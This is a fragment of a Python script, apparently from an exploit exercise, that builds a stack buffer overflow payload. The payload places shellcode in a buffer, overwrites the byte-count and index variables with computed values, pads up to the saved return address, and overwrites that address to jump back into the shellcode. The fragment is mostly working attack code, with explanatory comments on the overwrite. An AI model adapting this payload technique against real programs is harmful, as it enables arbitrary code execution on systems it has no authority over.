 payload_len = retaddr - bufaddr + 8
print("Total length of payload should be: ", payload_len)
payload = shellcode
payload += "A" * ((br2addr - bufaddr) - len(shellcode))
# byte_read1, byte_read2:
#   Half of length of payload
payload += pack32(payload_len / 2)
payload += pack32(payload_len / 2)
# idx:
#   Value of idx at the time we overwrite idx
#   We note that since little endian, we overwrite the relevant counting bit immediately
#   This is equivalent to total number of bytes written so far, excluding this byte
payload += pack32(idxaddr - bufaddr)
# Pad until just before return address
payload += "A" * (retaddr - (idxaddr + 4))
payload += pack64(bufaddr)
print("Length of payload is ", len(payload))
assert len(payload) == payload_len